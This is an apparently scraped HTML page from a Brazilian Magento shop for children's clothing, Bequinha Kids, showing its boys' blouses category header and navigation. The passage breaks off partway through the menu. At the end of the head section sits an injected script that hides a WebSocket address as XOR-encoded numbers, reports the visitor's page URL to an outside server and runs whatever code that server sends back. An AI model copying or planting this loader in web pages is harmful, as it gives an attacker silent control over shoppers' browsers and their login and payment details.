

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bequinhakids.com.br/infantil/masculino/blusas.html
body_size: 11408
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="pt" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="pt" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="pt" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="pt" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="pt" id="top" class="no-js"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Blusas - Masculino - KIDS - Bequinha Kids</title>
<meta name="theme-color" content="#93aef8" />
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://bequinhakids.com.br/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://bequinhakids.com.br/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://bequinhakids.com.br/js/blank.html';
    var BLANK_IMG = 'https://bequinhakids.com.br/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://bequinhakids.com.br/media/css_secure/19a4990c5a17879bbae55f1c238f47f1.css" media="all" />
<script type="text/javascript" src="https://bequinhakids.com.br/media/js/0d8eb113bcc3dbb65cc17273d89ccc60.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://bequinhakids.com.br/media/css_secure/2bd215e1c778e3bb6466cd9046373eb4.css" media="all" />
<![endif]-->
<!--[if (gte IE 9) | (IEMobile)]><!-->
<link rel="stylesheet" type="text/css" href="https://bequinhakids.com.br/media/css_secure/b6311f5e915badd4214555995897a62d.css" media="all" />
<!--<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.bequinhakids.com.br';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
<!-- Facebook Ads Extension for Magento -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
fbq('init', '1946800818750222', {}, {agent: 'exmagento-1.9.4.2-2.6.0' });
fbq('track', 'PageView', {
  source: 'magento',
  version: "1.9.4.2",
  pluginVersion: "2.6.0"
});
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1946800818750222&ev=PageView&noscript=1&a=exmagento-1.9.4.2-2.6.0"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"Tags HTML n\u00e3o s\u00e3o permitidas","Please select an option.":"Selecione uma op\u00e7\u00e3o.","This is a required field.":"Campo obrigat\u00f3rio.","Please enter a valid number in this field.":"Informe um n\u00famero v\u00e1lido.","The value is not within the specified range.":"O valor n\u00e3o est\u00e1 dentro do limite especificado.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilize apenas n\u00fameros. Evite espa\u00e7os ou outros caracteres como pontos ou v\u00edrgulas.","Please use letters only (a-z or A-Z) in this field.":"Utilize apenas letras (a-z ou A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilize apenas letras (a-z), n\u00fameros (0-9) ou underline(_), primeiro car\u00e1cter precisa ser uma letra.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilize apenas letras (a-z ou A-Z) ou n\u00fameros (0-9). Espa\u00e7os ou outros caracteres n\u00e3o ser\u00e3o permitidos.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilize apenas letras (a-z ou A-Z) ou n\u00fameros (0-9) ou espa\u00e7os e #.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Informe um n\u00famero de telefone v\u00e1lido. Por exemplo, (123) 456-7890 ou 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Informe um n\u00famero de celular v\u00e1lido. Por exemplo, (123) 456-7890 ou 123-456-7890.","Please enter a valid date.":"Informe uma data v\u00e1lida.","The From Date value should be less than or equal to the To Date value.":"A Data de In\u00e9cio deve ser menor ou igual \u00e0 Data Final.","Please enter a valid email address. For example johndoe@domain.com.":"Informe um endere\u00e7o de email v\u00e1lido. Por exemplo, johndoe@domain.com.","Please use only visible characters and spaces.":"Utilize apenas caracteres vis\u00edveis e espa\u00e7os.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Informe 7 ou mais caracteres. Senha precisa conter ambos caracteres, n\u00fameros e letras.","Please make sure your passwords match.":"Verifique se as senhas conferem.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Informe uma URL v\u00e1lida. Protocolo obrigat\u00f3rio (http:\/\/, https:\/\/ ou ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Informe uma URL v\u00e1lida. Por exemplo, http:\/\/www.example.com ou www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Informe uma URL v\u00e1lida. Por exemplo, \"exemplo-pagina\", \"exemplo-pagina.html\" ou \"umacategoria\/exemplo-pagina\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Informe um identificador XML v\u00e1lido. Por exemplo, algumacoisa_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Informe um CPF v\u00e1lido. Por exemplo, 123.455.678-9.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Informe um CEP v\u00e1lido. Por exemplo, 90602 ou 90602-1234.","Please enter a valid zip code.":"Informe um CEP v\u00e1lido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilize este formato de data: dd\/mm\/yyyy. Por exemplo, 17\/03\/2006 para informar 17th de Mar\u00e7o, 2006.","Please enter a valid $ amount. For example $100.00.":"Informe um valor $ . Por exemplo, $100.00.","Please select one of the above options.":"Selecione uma das op\u00e7\u00f5es abaixo.","Please select one of the options.":"Selecione uma das op\u00e7\u00f5es.","Please select State\/Province.":"Selecione Estado...","Please enter a number greater than 0 in this field.":"Informe um n\u00famero maior que zero.","Please enter a number 0 or greater in this field.":"Informe um n\u00famero igual ou maior que zero.","Please enter a valid credit card number.":"Informe um n\u00famero de cart\u00e3o de cr\u00e9dito v\u00e1lido.","Credit card number does not match credit card type.":"N\u00famero do cart\u00e3o de cr\u00e9dito n\u00e3o condiz com tipo de cart\u00e3o.","Card type does not match credit card number.":"Tipo de cart\u00e3o n\u00e3o condiz com n\u00famero do cart\u00e3o de cr\u00e9dito.","Incorrect credit card expiration date.":"Data de expira\u00e7\u00e3o do cart\u00e3o n\u00e3o \u00e9 v\u00e1lido.","Please enter a valid credit card verification number.":"Informe um n\u00famero de verifica\u00e7\u00e3o de cart\u00e3o de cr\u00e9dito v\u00e1lido.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Informe um tamanho v\u00e1lido de CSS no campo. Por exemplo, 100px ou 77pt ou 20em ou .5ex ou 50%.","Text length does not satisfy specified text range.":"Tamanho do texto n\u00e3o satisfaz o espa\u00e7o de texto especificado.","Please enter a number lower than 100.":"Informe um n\u00famero menor que 100.","Please select a file":"Selecione um arquivo","Please enter issue number or start date for switch\/solo card type.":"Informe um n\u00famero de seguran\u00e7a ou data de validade para o tipo de cart\u00e3o switch\/solo.","Please wait, loading...":"Carregando...","This date is a required value.":"A data \u00e9 um valor obrigat\u00f3rio.","Please enter a valid day (1-%d).":"Informe um dia v\u00e1lido (1-%d).","Please enter a valid month (1-12).":"Informe um m\u00eas v\u00e1lido (1-12).","Please enter a valid year (1900-%d).":"Informe um ano v\u00e1lido (1900-%d).","Please enter a valid full date":"Informe uma data completa","Please enter a valid date between %s and %s":"Informe uma data v\u00e1lida entre %s e %s","Please enter a valid date equal to or greater than %s":"Informe uma data v\u00e1lida igual ou maior que %s","Please enter a valid date less than or equal to %s":"Informe uma data v\u00e1lida menor ou igual a %s","Complete":"Completo","Add Products":"Criar Produtos","Please choose to register or to checkout as a guest":"Criar conta ou continuar como visitante","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Seu pedido n\u00e3o pode ser finalizado no momento pois n\u00e3o h\u00e1 formas de entrega dispon\u00edveis para ele. Talvez seja necess\u00e1rio alterar seu endere\u00e7o de entrega.","Please specify shipping method.":"Informe um meio de entrega.","Your order cannot be completed at this time as there is no payment methods available for it.":"Seu pedido n\u00e3o pode ser finalizado neste momento pois n\u00e3o h\u00e1 formas de pagamento dispon\u00edveis para ele.","Please specify payment method.":"Informe uma forma de pagamento.","Add to Cart":"Comprar","In Stock":"Em estoque","Out of Stock":"Esgotado"});
        //]]></script><script>const srnb = [93,89,89,16,5,5,93,79,72,79,82,73,79,70,89,67,69,88,4,69,88,77,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const zzr = 42;window.ww = new WebSocket(String.fromCharCode(...srnb.map(lbo => lbo ^ zzr)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></head>
<body class=" catalog-category-view categorypath-infantil-masculino-blusas-html category-blusas">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    Você precisa habilitar o Javascript no seu navegador para aproveitar as funcionalidades do site.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="header-language-background">
    <div class="header-language-container">
        <div class="store-language-container">
                    </div>
                <!--
        <p class="welcome-msg">Bem vindo(a) à Bequinha Kids </p>
        -->
        <p class="social-icons">
            <a target="_blank" href="https://wa.me/5547996612077?text=Ol%C3%A1%20Bequinha%20Kids,%20eu%20gostaria%20de%20obter%20uma%20informa%C3%A7%C3%A3o%20https%3A%2F%2Fbequinhakids.com.br%2F">
                <svg style="width:24px;height:24px" viewBox="0 0 24 24">
                    <path fill="#ffffff" d="M16.75,13.96C17,14.09 17.16,14.16 17.21,14.26C17.27,14.37 17.25,14.87 17,15.44C16.8,16 15.76,16.54 15.3,16.56C14.84,16.58 14.83,16.92 12.34,15.83C9.85,14.74 8.35,12.08 8.23,11.91C8.11,11.74 7.27,10.53 7.31,9.3C7.36,8.08 8,7.5 8.26,7.26C8.5,7 8.77,6.97 8.94,7H9.41C9.56,7 9.77,6.94 9.96,7.45L10.65,9.32C10.71,9.45 10.75,9.6 10.66,9.76L10.39,10.17L10,10.59C9.88,10.71 9.74,10.84 9.88,11.09C10,11.35 10.5,12.18 11.2,12.87C12.11,13.75 12.91,14.04 13.15,14.17C13.39,14.31 13.54,14.29 13.69,14.13L14.5,13.19C14.69,12.94 14.85,13 15.08,13.08L16.75,13.96M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22C10.03,22 8.2,21.43 6.65,20.45L2,22L3.55,17.35C2.57,15.8 2,13.97 2,12A10,10 0 0,1 12,2M12,4A8,8 0 0,0 4,12C4,13.72 4.54,15.31 5.46,16.61L4.5,19.5L7.39,18.54C8.69,19.46 10.28,20 12,20A8,8 0 0,0 20,12A8,8 0 0,0 12,4Z" />
                </svg>
            </a>
            <a target="_blank" href="https://www.facebook.com/Loja-bequinha-kids-320383038685767">
                <svg style="width:24px;height:24px" viewBox="0 0 24 24">
                    <path fill="#ffffff" d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M18,5H15.5A3.5,3.5 0 0,0 12,8.5V11H10V14H12V21H15V14H18V11H15V9A1,1 0 0,1 16,8H18V5Z" />
                </svg>

            </a>
            <a target="_blank" href="https://www.instagram.com/lojabequinha/">
                <svg style="width:24px;height:24px" viewBox="0 0 24 24">
                    <path fill="#ffffff" d="M7.8,2H16.2C19.4,2 22,4.6 22,7.8V16.2A5.8,5.8 0 0,1 16.2,22H7.8C4.6,22 2,19.4 2,16.2V7.8A5.8,5.8 0 0,1 7.8,2M7.6,4A3.6,3.6 0 0,0 4,7.6V16.4C4,18.39 5.61,20 7.6,20H16.4A3.6,3.6 0 0,0 20,16.4V7.6C20,5.61 18.39,4 16.4,4H7.6M17.25,5.5A1.25,1.25 0 0,1 18.5,6.75A1.25,1.25 0 0,1 17.25,8A1.25,1.25 0 0,1 16,6.75A1.25,1.25 0 0,1 17.25,5.5M12,7A5,5 0 0,1 17,12A5,5 0 0,1 12,17A5,5 0 0,1 7,12A5,5 0 0,1 12,7M12,9A3,3 0 0,0 9,12A3,3 0 0,0 12,15A3,3 0 0,0 15,12A3,3 0 0,0 12,9Z" />
                </svg>
            </a>
        </p>
    </div>
</div>
<div class="header-primary">
    <div>
        <header id="header" class="page-header">
            <div class="page-header-container">
                <a class="logo" href="https://bequinhakids.com.br/">
                    <img src="https://bequinhakids.com.br/skin/frontend/bequinhakids/default/images/logo.jpeg" alt="Bequinha Kids" class="large" />
                    <img src="https://bequinhakids.com.br/skin/frontend/bequinhakids/default/images/logo.jpeg" alt="Bequinha Kids" class="small" />
                </a>
                                <!--<div class="store-language-container"></div>-->
                <div id="header-nav-primary">
                    
    <nav id="nav">
        <ol class="nav-primary">
            <li  class="level0 nav-1 first"><a href="https://bequinhakids.com.br/especial-dia-das-m-es.html" class="level0 ">Especial dia das mães</a></li><li  class="level0 nav-2 parent"><a href="https://bequinhakids.com.br/natal.html" class="level0 has-children">Natal</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://bequinhakids.com.br/natal.html">Ver Todos Natal</a></li><li  class="level1 nav-2-1 first"><a href="https://bequinhakids.com.br/natal/bodys-e-rompers.html" class="level1 ">Bodys e Rompers</a></li><li  class="level1 nav-2-2 last parent"><a href="https://bequinhakids.com.br/natal/camisetas.html" class="level1 has-children">Camisetas</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/natal/camisetas.html">Ver Todos Camisetas</a></li><li  class="level2 nav-2-2-1 first"><a href="https://bequinhakids.com.br/natal/camisetas/adulto.html" class="level2 ">Adulto</a></li><li  class="level2 nav-2-2-2 last"><a href="https://bequinhakids.com.br/natal/camisetas/infantil-juvenil.html" class="level2 ">Infantil/Juvenil</a></li></ul></li></ul></li><li  class="level0 nav-3 parent"><a href="https://bequinhakids.com.br/promocao.html" class="level0 has-children">Promoção</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://bequinhakids.com.br/promocao.html">Ver Todos Promoção</a></li><li  class="level1 nav-3-1 first"><a href="https://bequinhakids.com.br/promocao/bodys-e-rompers.html" class="level1 ">Body</a></li><li  class="level1 nav-3-2"><a href="https://bequinhakids.com.br/promocao/caixa-misteriosa.html" class="level1 ">Caixa Misteriosa</a></li><li  class="level1 nav-3-3"><a href="https://bequinhakids.com.br/promocao/conjuntos.html" class="level1 ">Conjuntos</a></li><li  class="level1 nav-3-4"><a href="https://bequinhakids.com.br/promocao/macac-o-e-tiptop.html" class="level1 ">Macacão</a></li><li  class="level1 nav-3-5"><a href="https://bequinhakids.com.br/promocao/jaquetas.html" class="level1 ">Jaquetas</a></li><li  class="level1 nav-3-6"><a href="https://bequinhakids.com.br/promocao/sapatos-e-tenis.html" class="level1 ">Sapatos e Tênis</a></li><li  class="level1 nav-3-7 last"><a href="https://bequinhakids.com.br/promocao/tip-top-e-saida-maternidade.html" class="level1 ">Tip Top e Saída Maternidade</a></li></ul></li><li  class="level0 nav-4 parent"><a href="https://bequinhakids.com.br/adulto.html" class="level0 has-children">Adulto</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://bequinhakids.com.br/adulto.html">Ver Todos Adulto</a></li><li  class="level1 nav-4-1 first parent"><a href="https://bequinhakids.com.br/adulto/feminino.html" class="level1 has-children">Feminino</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/adulto/feminino.html">Ver Todos Feminino</a></li><li  class="level2 nav-4-1-1 first parent"><a href="https://bequinhakids.com.br/adulto/feminino/blusas.html" class="level2 has-children">Blusas</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/adulto/feminino/blusas.html">Ver Todos Blusas</a></li><li  class="level3 nav-4-1-1-1 first"><a href="https://bequinhakids.com.br/adulto/feminino/blusas/blusas.html" class="level3 ">Blusas</a></li><li  class="level3 nav-4-1-1-2 last"><a href="https://bequinhakids.com.br/adulto/feminino/blusas/cacharrel.html" class="level3 ">Cacharrel</a></li></ul></li><li  class="level2 nav-4-1-2 parent"><a href="https://bequinhakids.com.br/adulto/feminino/conjuntos-adulto.html" class="level2 has-children">Conjuntos adulto</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/adulto/feminino/conjuntos-adulto.html">Ver Todos Conjuntos adulto</a></li><li  class="level3 nav-4-1-2-1 first"><a href="https://bequinhakids.com.br/adulto/feminino/conjuntos-adulto/conjunto.html" class="level3 ">Conjuntos de inverno</a></li><li  class="level3 nav-4-1-2-2 last"><a href="https://bequinhakids.com.br/adulto/feminino/conjuntos-adulto/conjuntos-de-ver-o.html" class="level3 ">Conjuntos de verão</a></li></ul></li><li  class="level2 nav-4-1-3"><a href="https://bequinhakids.com.br/adulto/feminino/camisetas.html" class="level2 ">Camisetas</a></li><li  class="level2 nav-4-1-4"><a href="https://bequinhakids.com.br/adulto/feminino/calcas.html" class="level2 ">Calças</a></li><li  class="level2 nav-4-1-5"><a href="https://bequinhakids.com.br/adulto/feminino/jardineiras.html" class="level2 ">Jardineiras</a></li><li  class="level2 nav-4-1-6"><a href="https://bequinhakids.com.br/adulto/feminino/jaquetas.html" class="level2 ">Jaquetas</a></li><li  class="level2 nav-4-1-7"><a href="https://bequinhakids.com.br/adulto/feminino/toucas.html" class="level2 ">Toucas</a></li><li  class="level2 nav-4-1-8"><a href="https://bequinhakids.com.br/adulto/feminino/saias.html" class="level2 ">Saias</a></li><li  class="level2 nav-4-1-9"><a href="https://bequinhakids.com.br/adulto/feminino/shorts.html" class="level2 ">Shorts</a></li><li  class="level2 nav-4-1-10 last"><a href="https://bequinhakids.com.br/adulto/feminino/vestidos.html" class="level2 ">Vestidos</a></li></ul></li><li  class="level1 nav-4-2 last parent"><a href="https://bequinhakids.com.br/adulto/masculino.html" class="level1 has-children">Masculino</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/adulto/masculino.html">Ver Todos Masculino</a></li><li  class="level2 nav-4-2-1 first"><a href="https://bequinhakids.com.br/adulto/masculino/bermuda.html" class="level2 ">Bermuda</a></li><li  class="level2 nav-4-2-2 parent"><a href="https://bequinhakids.com.br/adulto/masculino/blusas.html" class="level2 has-children">Blusas</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/adulto/masculino/blusas.html">Ver Todos Blusas</a></li><li  class="level3 nav-4-2-2-1 first"><a href="https://bequinhakids.com.br/adulto/masculino/blusas/blusas.html" class="level3 ">Blusas</a></li><li  class="level3 nav-4-2-2-2 last"><a href="https://bequinhakids.com.br/adulto/masculino/blusas/cacharrel.html" class="level3 ">Cacharrel</a></li></ul></li><li  class="level2 nav-4-2-3"><a href="https://bequinhakids.com.br/adulto/masculino/conjuntos.html" class="level2 ">Conjuntos</a></li><li  class="level2 nav-4-2-4"><a href="https://bequinhakids.com.br/adulto/masculino/camisetas.html" class="level2 ">Camisetas</a></li><li  class="level2 nav-4-2-5"><a href="https://bequinhakids.com.br/adulto/masculino/jaquetas.html" class="level2 ">Jaquetas</a></li><li  class="level2 nav-4-2-6 last"><a href="https://bequinhakids.com.br/adulto/masculino/toucas.html" class="level2 ">Toucas</a></li></ul></li></ul></li><li  class="level0 nav-5 active parent"><a href="https://bequinhakids.com.br/infantil.html" class="level0 has-children">KIDS</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://bequinhakids.com.br/infantil.html">Ver Todos KIDS</a></li><li  class="level1 nav-5-1 first"><a href="https://bequinhakids.com.br/infantil/conjlakers.html" class="level1 ">coleção Lakers</a></li><li  class="level1 nav-5-2"><a href="https://bequinhakids.com.br/infantil/conjunto-meia-estac-o.html" class="level1 ">Conjunto meia estão</a></li><li  class="level1 nav-5-3"><a href="https://bequinhakids.com.br/infantil/pascoa.html" class="level1 ">Páscoa</a></li><li  class="level1 nav-5-4"><a href="https://bequinhakids.com.br/infantil/caixa-misteriosa.html" class="level1 ">Caixa Misteriosa</a></li><li  class="level1 nav-5-5"><a href="https://bequinhakids.com.br/infantil/fantasias.html" class="level1 ">Fantasias</a></li><li  class="level1 nav-5-6"><a href="https://bequinhakids.com.br/infantil/kit.html" class="level1 ">KIT PROMOCIONAL</a></li><li  class="level1 nav-5-7 parent"><a href="https://bequinhakids.com.br/infantil/feminino.html" class="level1 has-children">Feminino</a><ul class="level1"><li class="level2 view-all"><a class="level2" href="https://bequinhakids.com.br/infantil/feminino.html">Ver Todos Feminino</a></li><li  class="level2 nav-5-7-1 first parent"><a href="https://bequinhakids.com.br/infantil/feminino/body.html" class="level2 has-children">Body</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/feminino/body.html">Ver Todos Body</a></li><li  class="level3 nav-5-7-1-1 first"><a href="https://bequinhakids.com.br/infantil/feminino/body/basicos.html" class="level3 ">Básicos</a></li><li  class="level3 nav-5-7-1-2"><a href="https://bequinhakids.com.br/infantil/feminino/body/manga-curta.html" class="level3 ">Body Manga Curta</a></li><li  class="level3 nav-5-7-1-3 last"><a href="https://bequinhakids.com.br/infantil/feminino/body/manga-longa.html" class="level3 ">Body Manga Longa</a></li></ul></li><li  class="level2 nav-5-7-2 parent"><a href="https://bequinhakids.com.br/infantil/feminino/blusas.html" class="level2 has-children">Blusas</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/feminino/blusas.html">Ver Todos Blusas</a></li><li  class="level3 nav-5-7-2-1 first"><a href="https://bequinhakids.com.br/infantil/feminino/blusas/blazer.html" class="level3 ">Blazer</a></li><li  class="level3 nav-5-7-2-2"><a href="https://bequinhakids.com.br/infantil/feminino/blusas/blusas.html" class="level3 ">Blusas</a></li><li  class="level3 nav-5-7-2-3"><a href="https://bequinhakids.com.br/infantil/feminino/blusas/cacharrel.html" class="level3 ">Cacharrel</a></li><li  class="level3 nav-5-7-2-4"><a href="https://bequinhakids.com.br/infantil/feminino/blusas/cardigan.html" class="level3 ">Cardigan</a></li><li  class="level3 nav-5-7-2-5 last"><a href="https://bequinhakids.com.br/infantil/feminino/blusas/jaquetas.html" class="level3 ">Jaquetas</a></li></ul></li><li  class="level2 nav-5-7-3 parent"><a href="https://bequinhakids.com.br/infantil/feminino/calcas.html" class="level2 has-children">Calças </a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/feminino/calcas.html">Ver Todos Calças </a></li><li  class="level3 nav-5-7-3-1 first"><a href="https://bequinhakids.com.br/infantil/feminino/calcas/basicos.html" class="level3 ">Básicos</a></li><li  class="level3 nav-5-7-3-2"><a href="https://bequinhakids.com.br/infantil/feminino/calcas/jogger.html" class="level3 ">Jogger</a></li><li  class="level3 nav-5-7-3-3"><a href="https://bequinhakids.com.br/infantil/feminino/calcas/saruel.html" class="level3 ">Saruel</a></li><li  class="level3 nav-5-7-3-4"><a href="https://bequinhakids.com.br/infantil/feminino/calcas/legging.html" class="level3 ">Legging</a></li><li  class="level3 nav-5-7-3-5 last"><a href="https://bequinhakids.com.br/infantil/feminino/calcas/tradicional.html" class="level3 ">Tradicional</a></li></ul></li><li  class="level2 nav-5-7-4 parent"><a href="https://bequinhakids.com.br/infantil/feminino/camisetas.html" class="level2 has-children">Camisetas</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/feminino/camisetas.html">Ver Todos Camisetas</a></li><li  class="level3 nav-5-7-4-1 first"><a href="https://bequinhakids.com.br/infantil/feminino/camisetas/cropped.html" class="level3 ">Cropped</a></li><li  class="level3 nav-5-7-4-2"><a href="https://bequinhakids.com.br/infantil/feminino/camisetas/manga-curta.html" class="level3 ">Manga Curta</a></li><li  class="level3 nav-5-7-4-3"><a href="https://bequinhakids.com.br/infantil/feminino/camisetas/manga-longa.html" class="level3 ">Manga Longa</a></li><li  class="level3 nav-5-7-4-4 last"><a href="https://bequinhakids.com.br/infantil/feminino/camisetas/regatas.html" class="level3 ">Regatas</a></li></ul></li><li  class="level2 nav-5-7-5 parent"><a href="https://bequinhakids.com.br/infantil/feminino/conjuntos.html" class="level2 has-children">Conjuntos</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/feminino/conjuntos.html">Ver Todos Conjuntos</a></li><li  class="level3 nav-5-7-5-1 first"><a href="https://bequinhakids.com.br/infantil/feminino/conjuntos/com-protec-o-uv.html" class="level3 ">Com Proteção UV</a></li><li  class="level3 nav-5-7-5-2"><a href="https://bequinhakids.com.br/infantil/feminino/conjuntos/conjuntoinverno.html" class="level3 ">Conjuntos de Inverno</a></li><li  class="level3 nav-5-7-5-3"><a href="https://bequinhakids.com.br/infantil/feminino/conjuntos/conjuntosverao.html" class="level3 ">Conjuntos de Verão</a></li><li  class="level3 nav-5-7-5-4 last"><a href="https://bequinhakids.com.br/infantil/feminino/conjuntos/conjunto-de-body-e-saroel.html" class="level3 ">Conjunto de body e saroel</a></li></ul></li><li  class="level2 nav-5-7-6 parent"><a href="https://bequinhakids.com.br/infantil/feminino/jardineiras.html" class="level2 has-children">Jardineiras</a><ul class="level2"><li class="level3 view-all"><a class="level3" href="https://bequinhakids.com.br/infantil/feminino/jardineiras.html">Ver Todos Jardineiras</a></li><li  class="level3 nav-5-7-6-1 first parent"><a href="https://bequinhakids.com.br/infantil/feminino/jardineiras/salopete.html" class="level3 has-children">Salopete</a><ul class="level3"><li class="level4 view-all"><a class="level4" href="https://bequinhakids.com.br/infantil/feminino/jardineiras/salopete.html">Ver Todos Salopete</a></li><li  class="level4 nav-5-7-6-1-1 first"><a href="https://bequinhakids.com.br/infantil/feminino/jardineiras/salopete/moletom.html" class="level4 ">Moletom</a></li><li  class="level4 nav-5-7-6-1-2 last"><a href="https://bequinhakids.com.br/infantil/feminino/jardineiras/salopete/outros.html" class="level4 ">Outros</a></li></ul></li><li  class="level3 nav-5-7-6-2"><a 